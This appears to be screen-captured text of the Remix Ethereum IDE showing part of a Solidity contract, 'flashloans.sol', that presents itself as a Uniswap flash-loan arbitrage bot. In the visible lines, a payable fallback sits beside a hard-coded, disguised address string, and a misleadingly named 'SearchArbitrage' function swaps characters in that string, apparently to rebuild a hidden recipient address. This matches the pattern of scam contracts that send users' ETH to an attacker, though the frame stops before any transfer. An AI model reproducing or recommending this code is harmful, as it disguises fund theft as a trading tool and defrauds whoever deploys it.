 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
deploy_web3.js
deploy_ethers.js
tests
4_Ballot_test.sol
README.txt
flashloans.sol
Home
flashloans.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return  string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0
listen on network
Search with transaction hash or address
remix (run remix.help() for more info)
>